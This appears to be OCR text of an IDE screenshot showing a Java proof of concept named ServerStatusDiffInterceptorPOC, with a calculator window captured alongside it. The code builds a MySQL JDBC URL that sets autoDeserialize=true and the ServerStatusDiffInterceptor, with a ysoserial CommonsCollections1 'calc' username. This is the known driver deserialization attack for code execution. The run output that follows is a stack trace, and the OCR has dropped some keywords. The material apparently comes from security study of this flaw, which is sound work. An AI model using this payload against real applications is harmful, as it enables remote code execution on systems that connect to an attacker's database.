 JD JDBCSerialize 版本控制 当前文件
项目
pom.xml (JDBCSerialize) JDBCTest.java ServerStatusDiffInterceptorPOC.java
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
org.example;
1
java.sql.Connection;
java.sql.DriverManager;
java.sql.SQLException;
class ServerStatusDiffInterceptorPOC {
static void main(String[] args) throws ClassNotFoundException, SQLException {
String url = "jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&user=yso_CommonsCollections1_calc";
String user = "yso_CommonsCollections1_calc";
String password = "";
//加载驱动
Class.forName( className: "com.mysql.cj.jdbc.Driver");
//通过DriverManager连接数据库
Connection con = DriverManager.getConnection(url, user, password);
System.out.println("POC successfully!");
运行
java.lang.Integer cannot be cast to java.util.Set
SQLError.java:129)
SQLError.java:97)
at com.mysql.cj.jdbc.exceptions.SQLExceptionsMapping.translateException(SQLExceptionsMapping.java:122)
at com.mysql.cj.jdbc.ConnectionImpl.setAutoCommit(ConnectionImpl.java:2074)
at com.mysql.cj.jdbc.ConnectionImpl.handleAutoCommitDefaults(ConnectionImpl.java:1382)
at com.mysql.cj.jdbc.ConnectionImpl.initializePropsFromServer(ConnectionImpl.java:1327)
at com.mysql.cj.jdbc.ConnectionImpl.connectOneTryOnly(ConnectionImpl.java:966)
at com.mysql.cj.jdbc.ConnectionImpl.createNewIO(ConnectionImpl.java:825)
<6 个折叠帧>
进程已结束，退出代码为 1
性能
JDBCSerialize > src > main > java > org > example > ServerStatusDiffInterceptorPOC > main
14:1 CRLF UTF-8 4 个空格